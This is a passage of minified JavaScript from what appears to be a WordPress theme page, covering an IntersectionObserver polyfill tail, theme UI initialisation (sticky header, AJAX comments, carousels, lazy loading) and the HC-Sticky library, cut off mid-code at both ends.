function(){if(!timer){timer=setTimeout(function(){fn();timer=null;},timeout);}};}function addEvent(node,event,fn,opt_useCapture){if(typeof node.addEventListener=='function'){node.addEventListener(event,fn,opt_useCapture||false);}else if(typeof node.attachEvent=='function'){node.attachEvent('on'+event,fn);}}function removeEvent(node,event,fn,opt_useCapture){if(typeof node.removeEventListener=='function'){node.removeEventListener(event,fn,opt_useCapture||false);}else if(typeof node.detatchEvent=='function'){node.detatchEvent('on'+event,fn);}}function computeRectIntersection(rect1,rect2){var top=Math.max(rect1.top,rect2.top);var bottom=Math.min(rect1.bottom,rect2.bottom);var left=Math.max(rect1.left,rect2.left);var right=Math.min(rect1.right,rect2.right);var width=right-left;var height=bottom-top;return(width>=0&&height>=0)&&{top:top,bottom:bottom,left:left,right:right,width:width,height:height};}function getBoundingClientRect(el){var rect;try{rect=el.getBoundingClientRect();}catch(err){}if(!rect)return getEmptyRect();if(!(rect.width&&rect.height)){rect={top:rect.top,right:rect.right,bottom:rect.bottom,left:rect.left,width:rect.right-rect.left,height:rect.bottom-rect.top};}return rect;}function getEmptyRect(){return{top:0,bottom:0,left:0,right:0,width:0,height:0};}function containsDeep(parent,child){var node=child;while(node){if(node==parent)return true;node=getParentNode(node);}return false;}function getParentNode(node){var parent=node.parentNode;if(parent&&parent.nodeType==11&&parent.host){return parent.host;}if(parent&&parent.assignedSlot){return parent.assignedSlot.parentNode;}return parent;}window.IntersectionObserver=IntersectionObserver;window.IntersectionObserverEntry=IntersectionObserverEntry;}());";
var mod_pagespeed_4TBNmqD8Os = "var SQ=SQ||{};(function($){'use strict';SQ.initialize={init:function(){SQ.initialize.responsiveClasses();SQ.initialize.browserDetect();SQ.initialize.initProgressBar();SQ.initialize.initPanelContentFade();SQ.initialize.initStickyHeader();SQ.initialize.initStickyCommentTitle();SQ.initialize.initCommentsModal();SQ.initialize.initCommentsActions();SQ.initialize.initCommentsForm();SQ.initialize.initReadingTime();SQ.initialize.initFloatingShare();SQ.initialize.initFloatingShareCollide();SQ.initialize.initStickySidebar();SQ.initialize.initArticleNavigation();SQ.initialize.initButtonRippleEffect();SQ.initialize.initHeaderActions();SQ.initialize.initOnboardingSlider();SQ.initialize.initSectionReveal();SQ.initialize.initElementReveal();SQ.initialize.initMasonry();SQ.initialize.closeSelfPopup();SQ.initialize.enableMultiLevelMenu();SQ.initialize.initCommentsAjaxPagination();SQ.initialize.initPostsWidgetAjaxPagination();},responsiveClasses:function(){var jRes=jRespond([{label:'extra-small',enter:0,exit:575,},{label:'small',enter:576,exit:767,},{label:'medium',enter:768,exit:991,},{label:'large',enter:992,exit:1199,},{label:'extra-large',enter:1200,exit:10000,},]);jRes.addFunc([{breakpoint:'extra-large',enter:function(){$body.addClass('device-xl');},exit:function(){$body.removeClass('device-xl');},},{breakpoint:'large',enter:function(){$body.addClass('device-lg');},exit:function(){$body.removeClass('device-lg');},},{breakpoint:'medium',enter:function(){$body.addClass('device-md');},exit:function(){$body.removeClass('device-md');},},{breakpoint:'small',enter:function(){$body.addClass('device-sm');},exit:function(){$body.removeClass('device-sm');},},{breakpoint:'extra-small',enter:function(){$body.addClass('device-xs');},exit:function(){$body.removeClass('device-xs');},},]);},browserDetect:function(){var BrowserDetect={init:function(){this.browser=this.searchString(this.dataBrowser)||'An unknown browser';this.version=this.searchVersion(navigator.userAgent)||this.searchVersion(navigator.appVersion)||'An unknown version';this.OS=this.searchString(this.dataOS)||'An unknown OS';},searchString:function(data){for(var i=0;i<data.length;i++){var dataString=data[i].string;var dataProp=data[i].prop;this.versionSearchString=data[i].versionSearch||data[i].identity;if(dataString){if(dataString.indexOf(data[i].subString)!==-1)return data[i].identity;}else if(dataProp){return data[i].identity;}}},searchVersion:function(dataString){var index=dataString.indexOf(this.versionSearchString);if(index===-1)return;return parseFloat(dataString.substring(index+this.versionSearchString.length+1));},dataBrowser:[{string:navigator.userAgent,subString:'Chrome',identity:'Chrome',},{string:navigator.userAgent,subString:'OmniWeb',versionSearch:'OmniWeb/',identity:'OmniWeb',},{string:navigator.vendor,subString:'Apple',identity:'Safari',versionSearch:'Version',},{prop:window.opera,identity:'Opera',versionSearch:'Version',},{string:navigator.vendor,subString:'iCab',identity:'iCab',},{string:navigator.vendor,subString:'KDE',identity:'Konqueror',},{string:navigator.userAgent,subString:'Firefox',identity:'Firefox',},{string:navigator.vendor,subString:'Camino',identity:'Camino',},{string:navigator.userAgent,subString:'Netscape',identity:'Netscape',},{string:navigator.userAgent,subString:'MSIE',identity:'Explorer',versionSearch:'MSIE',},{string:navigator.userAgent,subString:'Trident',identity:'Explorer',versionSearch:'Trident',},{string:navigator.userAgent,subString:'Gecko',identity:'Mozilla',versionSearch:'rv',},{string:navigator.userAgent,subString:'Mozilla',identity:'Netscape',versionSearch:'Mozilla',}],dataOS:[{string:navigator.platform,subString:'Win',identity:'Windows',},{string:navigator.platform,subString:'Mac',identity:'Mac',},{string:navigator.userAgent,subString:'iPhone',identity:'iPhone/iPod',},{string:navigator.platform,subString:'Linux',identity:'Linux',}],};if(typeof BrowserDetect.browser==='undefined'){BrowserDetect.init();}function addHtmlClass(browserClass){'use strict';var htmlElt=document.getElementsByTagName('html')[0];if(htmlElt.className.indexOf(browserClass)===-1){htmlElt.className=htmlElt.className+' '+browserClass;}}addHtmlClass(BrowserDetect.browser.toLowerCase());var isMobile={Android:function(){return navigator.userAgent.match(/Android/i);},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i);},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i);},Opera:function(){return navigator.userAgent.match(/Opera Mini/i);},Windows:function(){return navigator.userAgent.match(/IEMobile/i);},any:function(){return(isMobile.Android()||isMobile.BlackBerry()||isMobile.iOS()||isMobile.Opera()||isMobile.Windows());},};if(BrowserDetect.browser==='Chrome'&&isMobile.Android()){$body.addClass('os-android');}if(BrowserDetect.browser==='MSIE'){$body.addClass('MSIE');}if(BrowserDetect.browser==='Trident'){$body.addClass('ie-11');}},viewportWidthScrollbar:function(){if(window.innerWidth>body.clientWidth+5){$body.classList.add('has-scrollbar');$body.setAttribute('style','--scroll-bar: '+(window.innerWidth-$body.clientWidth)+'px');}else{$body.classList.remove('has-scrollbar');}},initSectionReveal:function(){var elements=document.querySelectorAll('.section-reveal');var config={root:null,rootMargin:'0px',};var observer=new IntersectionObserver(function(entries,self){$.each(entries,function(index,entry){if(entry.isIntersecting){$(entry.target).addClass('section-inview animated');self.unobserve(entry.target);}});},config);$.each(elements,function(index,element){observer.observe(element);});},initElementReveal:function(){var elements=document.querySelectorAll('.will-animate');var config={root:null,rootMargin:'0px',};var observer=new IntersectionObserver(function(entries,self){var x=1;$.each(entries,function(index,entry){if(entry.isIntersecting){SQ.initialize.revealElement(entry.target,x);x++;self.unobserve(entry.target);entry.target.classList.remove('will-animate');}});},config);$.each(elements,function(index,element){observer.observe(element);});},revealElement:function(element,index){var animation=$(element).data('cssanimate');$(element).css({'animation-delay':0.05*(1+index)+'s'}).addClass(animation).addClass('animated').data('animation-state','done');},initProgressBar:function(){var progressBar=$('#progressBar');if(progressBar.length){var getMax=function(){return $document.height()-$window.height();};var getValue=function(){return $window.scrollTop();};if('max'in document.createElement('progress')){var progressEl=$('.svq-progress-bar progress');progressEl.prop({max:getMax(),value:getValue()});$document.on('scroll',function(){progressEl.prop({value:getValue()});});$window.resize(function(){progressEl.prop({max:getMax(),value:getValue()});});}}},initPanelContentFade:function(){var panel=$('.svq-panel');var entryHeader=panel.find('.entry-header');if(panel.length&&entryHeader.length){var offsetTop=entryHeader.offset().top;var height=entryHeader.height();var fadeStartPoint=offsetTop-height+height/2;if(panel.hasClass('svq-panel--media-below')||panel.hasClass('svq-panel--half')||offsetTop<height){fadeStartPoint=offsetTop;}var lastScroll=0;$window.on('scroll',function(){var scroll=$(this).scrollTop();var ratio=Math.abs(((scroll-fadeStartPoint)/100)*0.50);if(scroll>lastScroll){if(scroll>=fadeStartPoint){if(ratio<=1)entryHeader.find('.fade-on-scroll').css({'transform':'translateY('+ratio*40+'px)','opacity':1-ratio,});}}else if(scroll<lastScroll){if(scroll>=fadeStartPoint){if(ratio<=1)entryHeader.find('.fade-on-scroll').css({'transform':'translateY('+ratio*40+'px)','opacity':1-ratio,});}else{entryHeader.find('.fade-on-scroll').css({'transform':'translateY(0px)','opacity':1,});}}lastScroll=scroll;});}},initStickyHeader:function(){var stickyHeader=$('.svq-header--sticky');var stickyHeaderInner=stickyHeader.find('.navbar-container');var resizeOffset=100;if(stickyHeaderInner.length){stickyHeader.wrap('<div class=\"header-sticky-wrapper\"></div>');var wrapper=$('.header-sticky-wrapper');wrapper.height(stickyHeaderInner.outerHeight());stickyHeader.addClass('is-sticky');SQ.initialize.setStickyHeaderTop(stickyHeaderInner);$window.on('resize',function(){SQ.initialize.setStickyHeaderTop(stickyHeaderInner);});$window.on('scroll',function(){var navScroll=$(this).scrollTop();SQ.initialize.setStickyHeaderTop(stickyHeaderInner);if(navScroll>resizeOffset){if(!stickyHeaderInner.hasClass('is-resize')){stickyHeaderInner.addClass('is-resize');}}else{if(stickyHeaderInner.hasClass('is-resize')){stickyHeaderInner.removeClass('is-resize');}}});}},adminBarEnabled:function(){var adminBar=$('#wpadminbar');if(adminBar.length>0){return true;}return false;},getAdminBarHeight:function(){var adminBar=$('#wpadminbar');if(adminBar.length>0){return adminBar.outerHeight();}return 0;},setStickyHeaderTop:function(stickyHeaderInner){var navScroll=$(window).scrollTop();if($window.width()<=600){if(SQ.initialize.adminBarEnabled()&&navScroll<=46){stickyHeaderInner.css('top',SQ.initialize.getAdminBarHeight()-navScroll);}else{stickyHeaderInner.css('top',0);}}else{stickyHeaderInner.css('top',SQ.initialize.getAdminBarHeight());}},initStickyCommentTitle:function(){var stickyTitle=$('.comments-title--sticky');if(stickyTitle.length){$('.svq-comments').on('scroll',function(){var position=$('.comments-list').offset().top-$document.scrollTop();if(position<0){stickyTitle.addClass('is-active');}else{stickyTitle.removeClass('is-active');}});}},initCommentsModal:function(){$(document).on('click','.show-responses',function(){$(this).closest('.svq-section-comments').find('.svq-comments').modal('show');$body.addClass('modal-el-is-active');return false;});$(document).on('click','.close-responses',function(){$(this).closest('.svq-section-comments').find('.svq-comments').modal('hide');$body.removeClass('modal-el-is-active');});},initCommentsActions:function(){$(document).on('click','[data-action=\"btn-comments-trigger\"]',function(e){e.preventDefault();var postID=$(this).data('post-id');$body.addClass('comments-open');$('.for-post-id-'+postID).show().find('.comment-respond').show();if(!$('#comments-post-'+postID).hasClass('svq-comments--modal')){$(this).hide();}$window.trigger('svq-sticky-sidebar-update');});$(document).on('submit','.comment-form',function(e){e.preventDefault();var _this=$(this);var formData=new FormData(this);$.ajax({method:'POST',url:$(this).attr('action'),data:formData,context:$(this),cache:false,contentType:false,processData:false,beforeSend:function(){_this.find('button[type=submit]').prop('disabled',true).addClass('is-loading');},complete:function(){_this.find('button[type=submit]').prop('disabled',false).removeClass('is-loading');},success:function(response){if(response.status==='success'){_this.find('.request-response').html('');if(response.reply_to!=='0'){var comment=_this.closest('#comment-'+response.reply_to);var commentChildren=comment.children('ul.children').first();if(commentChildren.length){commentChildren.append(response.data);}else{comment.append('<ul class=\"children\">'+response.data+'</ul>');}var tempForm=_this.find('#wp-temp-form-div');if(tempForm.length){_this.find('.cancel-comment-reply-link').hide();tempForm.replaceWith(_this.find('.comment-respond'));}}else{var mainContainer=_this.closest('.svq-section-comments');mainContainer.find('.svq-comments.comments-empty').removeClass('comments-empty');mainContainer.find('.comments-list').append(response.data);if(response.comment_status==='approved'){var commentStatus=mainContainer.find('.svq-status-comments');if(!commentStatus.hasClass('has-comments')){commentStatus.addClass('has-comments');}var commentCounter=mainContainer.find('.svq-svg-icon-wrapp');if(!commentCounter.attr('data-svg-notifier')){commentCounter.attr('data-svg-notifier',1);}else{commentCounter.attr('data-svg-notifier',parseInt(commentCounter.attr('data-svg-notifier'))+1);}var introText=mainContainer.find('.comments-stat-info');introText.html(introText.data('first'));}}window.addComment.init();_this.find('input[type=text], input[type=email], textarea').val('');_this.find('input[type=checkbox]').prop('checked',false);window.dispatchEvent(new Event('resize'));window.dispatchEvent(new Event('clear-comment-form-media'));}else if(response.status==='error'){_this.find('.request-response').html(response.data);}},});});$(document).on('click','.comment-report',function(e){e.preventDefault();$.ajax({method:'POST',url:'/wp-admin/admin-ajax.php',data:{comment_id:$(this).data('target'),action:'report_comment',},context:$(this),beforeSend:function(){},complete:function(){},success:function(response){if(response.status==='success'){var actionDropdown=$(this).parent();if(actionDropdown.find('a').length===2){$(this).remove();}else{actionDropdown.closest('.comment-action').remove();}}else if(response.status==='error'){}},});});},initCommentsForm:function(){var commentForm=$('.sqv-comment-form');commentForm.each(function(i,item){if($(item).children().length!==0){var target=$(item).find('.comment-form-comment');if(!target.length)return;var subscription=$(item).find('.comment-unsubscribe');if(subscription.length){subscription.insertAfter(target);}}});var commentFormMedia=$('.comment-form');commentFormMedia.each(function(i,item){if($(item).find('.svq-comment--media').length){var target=$(item).find('.comment-form-comment');if(!target.length)return;var subscription=$(item).find('.comment-unsubscribe');if(subscription.length){subscription.insertAfter(target);}var media=$(item).find('.svq-comment--media');if(media.length){media.insertAfter(target);}var mediaLabel=$(item).find('.svq-comment--media-notes');if(mediaLabel.length){mediaLabel.insertAfter(target);}}});},initReadingTime:function(){var noTimePrefix=$('.no-reading-time');var readingTime=$('.reading-time');if(noTimePrefix.length&&readingTime.length){noTimePrefix.hide();var words=$('.entry-content').text().replace(/(\\r\\n|\\n|\\r)/gm,'').split(' ');words=words.filter(function(v){return v!=='';});$('span#words').html(words.length);var readingSpeed=130;var readingTimeSec=(60/readingSpeed)*words.length;var readingTimeMin=Math.round(readingTimeSec/60);if(!readingTimeMin){readingTimeMin=1;noTimePrefix.show();}readingTime.html(Math.round(readingTimeMin));}},initFloatingShare:function(){if(!$.fn.hcSticky){return false;}var el=$('.sticky_element');if(el.length){el.each(function(i,item){$(item).hcSticky({stickTo:$(item).parent()[0],top:120,responsive:{992:{disable:true},},});})}},initStickySidebar:function(){if(!$.fn.hcSticky){return false;}$('.svq-sticky-el').each(function(index,el){var stickElement=null;var id=$(el).data('stick-to');if($(el).parent().attr('id')===id){stickElement=$(el).parent()[0];}if(stickElement){$(el).hcSticky({stickTo:stickElement,followScroll:false,top:parseInt($(el).data('top')),responsive:{980:{disable:true,},},});}});},initFloatingShareCollide:function(){var el=$('.svq-share--floated');if(el.length){var isColliding=function(item_1,item_2){if(!item_1||!item_2)return;var object_1=$(item_1)[0].getBoundingClientRect();var object_2=$(item_2)[0].getBoundingClientRect();return(object_1.left<object_2.left+object_2.width&&object_1.left+object_1.width>object_2.left&&object_1.top<object_2.top+object_2.height&&object_1.top+object_1.height>object_2.top);};var last_collide=null;$window.on('scroll',function(){var shareWidget=$('.div-lower');var targets=$('.svq-sidenote--left, .svq--full-width, .alignfull, .alignwide, .is-floated .alignleft, .svq-article-col');targets.each(function(index,item){if(isColliding(shareWidget,item)){last_collide=item;shareWidget.addClass('el-is-hidden').removeClass('el-is-visible');}else if(last_collide===item){if(shareWidget.hasClass('el-is-hidden')){shareWidget.addClass('el-is-visible').removeClass('el-is-hidden');last_collide=null;}}});});}},initOnboardingSlider:function(){var slider=$('.onboard-slider');if(slider.length){var skip=$('.btn-onboard-skip');var next=$('.btn-onboard-next');var close=$('.btn-onboard-close');var swiper=new Swiper(slider,{slidesPerView:1,autoHeight:true});next.on('click',function(e){e.preventDefault();swiper.slideNext();});skip.on('click',function(){swiper.slideTo(swiper.slides.length-1);});close.on('click',function(e){e.preventDefault();var closeBtn=$(this).closest('.jet-popup').find('.jet-popup__close-button');var overlay=$(this).closest('.jet-popup').find('.jet-popup__overlay');if(closeBtn.length){closeBtn.trigger('click');}else if(overlay.length){overlay.trigger('click');}});$window.resize(function(){swiper.update()});}},initButtonRippleEffect:function(){$body.on('click','.button-ripple',function(e){var x=e.pageX-$(this).offset().left;var y=e.pageY-$(this).offset().top;$(this).find('.button_ripple').remove();$('<span class=\"button_ripple\"/>').appendTo(this).css({left:x,top:y});});$body.on('keydown',function(e){if(e.which==9){$body.addClass('keyboardfocus');}});$body.on('click',function(e){$body.removeClass('keyboardfocus');});},initHeaderActions:function(){$('[data-action=\"btn-search-toggle\"]').on('click',function(e){e.preventDefault();$('.ty-search').toggleClass('is-visible').find('.ty-search-input').focus();});$('[data-mobile-style=\"full-height\"]').on('click',function(){if($(this).hasClass('collapsed')){$('.navbar-container').addClass('is-expanded');}else{$('.navbar-container').removeClass('is-expanded');}});},initArticleNavigation:function(){var nav=$('.nav-article-section');if(nav.length){var didScroll;var lastScrollTop=0;var delta=10;if($window.height()>=$document.height()){nav.removeClass('nav-down').addClass('nav-up');}$window.resize(function(){if($window.height()>=$document.height()){nav.removeClass('nav-down').addClass('nav-up');}});$window.on('scroll',function(event){didScroll=true;});var showedBefore=false;setInterval(function(){if(didScroll){var st=$(this).scrollTop();if(Math.abs(lastScrollTop-st)<=delta)return;if(st>lastScrollTop||st<100){nav.removeClass('nav-up').addClass('nav-down').removeClass('nav-hidden');}else if(st+$window.height()<$document.height()){if(!showedBefore){SQ.initialize.initLazy();showedBefore=true;}nav.removeClass('nav-down').addClass('nav-up');}lastScrollTop=st;didScroll=false;}},200);}},closeSelfPopup:function(){$('.login-popup, .register-popup').on('click',function(){var $popup=$(this).closest('.jet-popup ');if($popup.length===1){var popupId=$popup.attr('id');$window.trigger({type:'jet-popup-close-trigger',popupData:{popupId:popupId,constantly:false}});}});},enableMultiLevelMenu:function(){$('.widget_nav_menu .menu li.menu-item-has-children a').on('click',function(e){if($(this).next('ul.sub-menu').length){e.preventDefault();var _this=$(this);$('.widget_nav_menu .menu > li.menu-item-has-children > a.active-menu').each(function(){if(!$(this).is(_this)&&!$(this).next().find(_this).length){$(this).removeClass(\"active-menu\");$(this).next().slideUp();}});_this.toggleClass(\"active-menu\");if(!_this.next().is(\":visible\")){_this.next().slideDown();}else{_this.next().slideUp();}}});$('#header a.dropdown-toggle').on('click',function(e){if(!$('html').hasClass('touchevents')&&$(window).width()>=991){location.href=this.href;}});$('.dropdown-menu a.dropdown-toggle').on('click',function(e){if(!$(this).next().hasClass('show')){$(this).parents('.dropdown-menu').first().find('.show').removeClass(\"show\");}var $subMenu=$(this).next(\".dropdown-menu\");$subMenu.toggleClass('show');$(this).closest(\".dropdown\").toggleClass('show');$(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){$('.dropdown-submenu .show').removeClass(\"show\");});return false;});},initCommentsAjaxPagination:function(){$(document).on('click','.svq-section-comments .svq-get-prev-comments, .svq-section-comments .svq-get-next-comments',function(e){e.preventDefault();var _this=$(this);var listing=_this.closest('.svq-comments');var container=_this.closest('.svq-section-comments');$.ajax({method:'get',url:$(this).attr('href'),beforeSend:function(){listing.addClass('section-is-loading');var tempForm=$('#wp-temp-form-div');if(tempForm.length){_this.find('.cancel-comment-reply-link').hide();tempForm.replaceWith(_this.find('.comment-respond'));}},complete:function(){listing.removeClass('section-is-loading');},success:function(response){if(response){var dom=$(response);if(container.hasClass('svq-comments--modal')){var modalCommentList=dom.find('#svq-comments .comments-list').first();if(modalCommentList.length){listing.find('.comments-list').first().replaceWith(modalCommentList);}var modalNav=dom.find('#svq-comments .navigation.comment-navigation').first();if(modalNav.length){listing.find('.navigation.comment-navigation').first().replaceWith(modalNav);}}else{var commentList=dom.find('#svq-comments');if(commentList.length){listing.replaceWith(commentList);container.find('.svq-comments').show();}}window.addComment.init();SQ.initialize.initLazy();}}});});},initPostsWidgetAjaxPagination:function(){$('.elementor-widget-typer-posts').on('click','.svq-ajax-pagination a.page-numbers',function(e){e.preventDefault();var elementId=$(this).closest('.elementor-widget-typer-posts').data('id');$.urlParam=function(name,url){var results=new RegExp('[\\?&]'+name+'=([^&#]*)').exec(url);return results[1]||0;};$.ajax({method:'POST',url:$(this).parent().data('ajax'),data:{action:'typer_widget_get_posts',check:$(this).parent().data('nonce'),params:$(this).parent().data('params'),page:$.urlParam('typer_page',$(this).attr('href'))},context:$(this),success:function(response){if(response.length){var container=$(this).closest('.elementor-widget-typer-posts');container.html(response);$([document.documentElement,document.body]).animate({scrollTop:container.offset().top},500);$window.trigger('reveal');$window.trigger('masonry');SQ.initialize.initLazy();}},});});},initMasonry:function(){var masonryArticles=$('.svq-masonry-articles');if(masonryArticles.length){masonryArticles.masonry({itemSelector:'.svq-article-col',columnWidth:'.svq-grid-sizer'});}},initLazy:function(){if(typeof LazyLoad==='function'){new LazyLoad({elements_selector:'.lazy',class_loading:'lazy-is-loading',class_loaded:'lazy-is-loaded'});}}};SQ.documentOnReady={init:function(){SQ.initialize.init();objectFitPolyfill();},};SQ.documentOnLoad={init:function(){SQ.documentOnLoad.initNestedCarousel();SQ.documentOnLoad.initArticlesCarousel();SQ.documentOnLoad.initGalleryCarousel();SQ.documentOnLoad.initArticlePanelCarousel();SQ.documentOnLoad.initPreloader();},initArticlesCarousel:function(){$('.svq-slider-articles').each(function(){var swiper=new Swiper($(this),{slidesPerView:'auto',nested:$(this).hasClass('svq-nested')});$(this).find('.slide-to--next').on('click',function(e){e.preventDefault();swiper.slideNext();});$(this).find('.slide-to--back').on('click',function(e){e.preventDefault();swiper.slidePrev();});$window.resize(function(){swiper.update()})});},initNestedCarousel:function(){$('.svq-media-slider').each(function(){var masterCarousel=$(this).find('.svq-master-carousel');var childCarousel=$(this).find('.svq-child-carousel');var categories=[];if(masterCarousel.length){categories=masterCarousel.data('slider-categories');}if(childCarousel.length){var sliderId=childCarousel.data('slider-id');if(sliderId){childCarousel=$('.svq-child-carousel-'+sliderId);}var carousel=new Swiper(childCarousel,{autoHeight:true,slidesPerView:1,pagination:{el:'.svq-nav-pagination',clickable:true,type:'custom',renderCustom:function(swiper,current,total){var navItems='';if(categories.length){for(var i=0;i<total;i++){var className=(current-1)===i?'svq-list-item-active':'';navItems+='<li class=\"svq-list-item swiper-slide '+className+'\">'+'<a href=\"#\" class=\"svq-item-link svq-slider-nav-btn\" role=\"tab\" data-go-to-slide=\"'+i+'\">'+(categories[i])+'</a>'+'</li>';}}return navItems;},}});$window.resize(function(){carousel.update()});if(masterCarousel.length){var sliderId=masterCarousel.data('slider-id');if(sliderId){masterCarousel=$('.svq-master-carousel-'+sliderId);}var nav=new Swiper(masterCarousel,{slidesPerView:'auto',});var pagination=$(this).find('.svq-nav-pagination');pagination.on('click','.svq-slider-nav-btn',function(e){e.preventDefault();nav.slideTo(parseInt($(this).data('go-to-slide')));carousel.slideTo(parseInt($(this).data('go-to-slide')));});$window.resize(function(){nav.update()});carousel.on('slideChange',function(){nav.slideTo(carousel.realIndex);})}var sliderBackBtn=$(this).find('.slide-to--back');var sliderNextBtn=$(this).find('.slide-to--next');sliderBackBtn.on('click',function(e){e.preventDefault();var subCarousel=childCarousel.find('.svq-slider-articles');var index=carousel.realIndex;if(subCarousel[index]){var subCarouselSwiper=subCarousel[index].swiper;if(subCarouselSwiper.isBeginning){carousel.slidePrev();}else{subCarouselSwiper.slidePrev();}if(subCarouselSwiper.isBeginning&&index-1===0){sliderBackBtn.trigger('is-not-visible');}sliderNextBtn.trigger('is-visible');}});sliderNextBtn.on('click',function(e){e.preventDefault();var subCarousel=childCarousel.find('.svq-slider-articles');var index=carousel.realIndex;if(subCarousel[index]){var subCarouselSwiper=subCarousel[index].swiper;if(subCarouselSwiper.isEnd){carousel.slideNext();}else{subCarouselSwiper.slideNext();}if(subCarouselSwiper.isEnd&&carousel.slides.length===index){sliderNextBtn.trigger('is-not-visible');}sliderBackBtn.trigger('is-visible');}});sliderBackBtn.on('is-visible',function(){$(this).addClass('is-visible');}).on('is-not-visible',function(){$(this).removeClass('is-visible');});sliderNextBtn.on('is-visible',function(){$(this).addClass('is-visible');}).on('is-not-visible',function(){$(this).removeClass('is-visible');});}});},initGalleryCarousel:function(){$('.svq-gallery-slider').each(function(){var gallerySwiper=new Swiper($(this),{slidesPerView:'auto',freeMode:true,freeModeMomentumRatio:0.5,freeModeMomentumVelocityRatio:0.3,freeModeMinimumVelocity:0.5,navigation:{nextEl:'.svq-gallery-control-next',prevEl:'.svq-gallery-control-prev',},pagination:{el:'.swiper-pagination',type:'bullets',},on:{init:function(){objectFitPolyfill();}}});$window.resize(function(){gallerySwiper.update()});});},initArticlePanelCarousel:function(){$('.svq-panel-slider').each(function(){var swiper=new Swiper($(this),{autoHeight:true,slidesPerView:'auto',effect:'fade',navigation:{nextEl:'.svq-panel-control-next',prevEl:'.svq-panel-control-prev',},pagination:{el:'.swiper-pagination',type:'fraction'},});$window.resize(function(){swiper.update()})});},initPreloader:function(){var pageLoader=$('.svq-page-loader');if(pageLoader.length){pageLoader.addClass('not-visible');}},};var $window=$(window),$body=$('body'),$document=$(document);$document.ready(SQ.documentOnReady.init);$window.on('load',SQ.documentOnLoad.init);$window.on('reveal',function(){SQ.initialize.initElementReveal();});$window.on('svq-post-changed',function(){SQ.initialize.initLazy();window.dispatchEvent(new Event('loadLazy'));SQ.initialize.initElementReveal();SQ.initialize.initFloatingShare();SQ.initialize.initFloatingShareCollide();SQ.initialize.initStickySidebar();objectFitPolyfill();});$window.on('masonry',function(){SQ.initialize.initMasonry();});})(jQuery);";
var mod_pagespeed_A2z01q07xm = "(function(global,factory){'use strict';if(typeof module==='object'&&typeof module.exports==='object'){if(global.document){module.exports=factory(global);}else{throw new Error('HC-Sticky requires a browser to run.');}}else if(typeof define==='function'&&define.amd){define('hcSticky',[],factory(global));}else{factory(global);}})(typeof window!=='undefined'?window:this,function(window){'use strict';var DEFAULT_OPTIONS={top:0,bottom:0,bottomEnd:0,innerTop:0,innerSticker:null,stickyClass:'sticky',stickTo:null,followScroll:true,responsive:null,mobileFirst:false,onStart:null,onStop:null,onBeforeResize:null,onResize:null,resizeDebounce:100,disable:false,queries:null,queryFlow:'down'};var deprecated=(function(){var pluginName='HC Sticky';return function(what,instead,type){console.warn('%c'+pluginName+':'+'%c '+type+\"%c '\"+what+\"'\"+'%c is now deprecated and will be removed. Use'+\"%c '\"+instead+\"'\"+'%c instead.','color: #fa253b','color: default','color: #5595c6','color: default','color: #5595c6','color: default');};})();var document=window.document;var hcSticky=function(elem,userSettings){if(!userSettings){userSettings={};}if(typeof elem==='string'){elem=document.querySelector(elem);}if(!elem){return false;}if(userSettings.queries){deprecated('queries','responsive','option');}if(userSettings.queryFlow){deprecated('queryFlow','mobileFirst','option');}var STICKY_OPTIONS={};var Helpers=hcSticky.Helpers;var elemParent=elem.parentNode;if(Helpers.getStyle(elemParent,'position')==='static'){elemParent.style.position='relative';}var setOptions=function(options){if(!options){options={};}if(Helpers.isEmptyObject(options)&&!Helpers.isEmptyObject(STICKY_OPTIONS)){return;}STICKY_OPTIONS=Object.assign({},DEFAULT_OPTIONS,STICKY_OPTIONS,options);};var resetOptions=function(options){STICKY_OPTIONS=Object.assign({},DEFAULT_OPTIONS,options||{});};var getOptions=function(options){return option?STICKY_OPTIONS[option]:Object.assign({},STICKY_OPTIONS);};var isDisabled=function(){return STICKY_OPTIONS.disable;};var applyQueries=function(){var mediaQueries=STICKY_OPTIONS.responsive||STICKY_OPTIONS.queries;if(mediaQueries){var window_width=window.innerWidth;resetOptions(userSettings);if(STICKY_OPTIONS.mobileFirst){for(var width in mediaQueries){if(window_width>=width&&!Helpers.isEmptyObject(mediaQueries[width])){setOptions(mediaQueries[width]);}}}else{var queriesArr=[];for(var b in mediaQueries){var q={};q[b]=mediaQueries[b];queriesArr.push(q);}for(var i=queriesArr.length-1;i>=0;i--){var query=queriesArr[i];var breakpoint=Object.keys(query)[0];if(window_width<=breakpoint&&!Helpers.isEmptyObject(query[breakpoint])){setOptions(query[breakpoint]);}}}}};var getStickyCss=function(el){var cascadedStyle=Helpers.getCascadedStyle(el);var computedStyle=Helpers.getStyle(el);var css={height:el.offsetHeight+'px',left:cascadedStyle.left,right:cascadedStyle.right,top:cascadedStyle.top,bottom:cascadedStyle.bottom,position:computedStyle.position,display:computedStyle.display,verticalAlign:computedStyle.verticalAlign,boxSizing:computedStyle.boxSizing,marginLeft:cascadedStyle.marginLeft,marginRight:cascadedStyle.marginRight,marginTop:cascadedStyle.marginTop,marginBottom:cascadedStyle.marginBottom,paddingLeft:cascadedStyle.paddingLeft,paddingRight:cascadedStyle.paddingRight};if(cascadedStyle['float']){css['float']=cascadedStyle['float']||'none';}if(cascadedStyle.cssFloat){css['cssFloat']=cascadedStyle.cssFloat||'none';}if(computedStyle.MozBoxSizing){css['MozBoxSizing']=computedStyle.MozBoxSizing;}css['width']=cascadedStyle.width!=='auto'?cascadedStyle.width:(css.boxSizing==='border-box'||css.MozBoxSizing==='border-box'?el.offsetWidth+'px':computedStyle.width);return css;};var Sticky={css:{},position:null,stick:function(args){if(!args){args={};}if(Helpers.hasClass(elem,STICKY_OPTIONS.stickyClass)){return;}if(Spacer.isAttached===false){Spacer.attach();}Sticky.position='fixed';elem.style.position='fixed';elem.style.left=Spacer.offsetLeft+'px';elem.style.width=Spacer.width;if(typeof args.bottom==='undefined'){elem.style.bottom='auto';}else{elem.style.bottom=args.bottom+'px';}if(typeof args.top==='undefined'){elem.style.top='auto';}else{elem.style.top=args.top+'px';}if(elem.classList){elem.classList.add(STICKY_OPTIONS.stickyClass);}else{elem.className+=' '+STICKY_OPTIONS.stickyClass;}if(STICKY_OPTIONS.onStart){STICKY_OPTIONS.onStart.call(elem,Object.assign({},STICKY_OPTIONS));}},release:function(args){if(!args){args={};}args.stop=args.stop||false;if(args.stop!==true&&Sticky.position!=='fixed'&&Sticky.position!==null&&((typeof args.top==='undefined'&&typeof args.bottom==='undefined')||(typeof 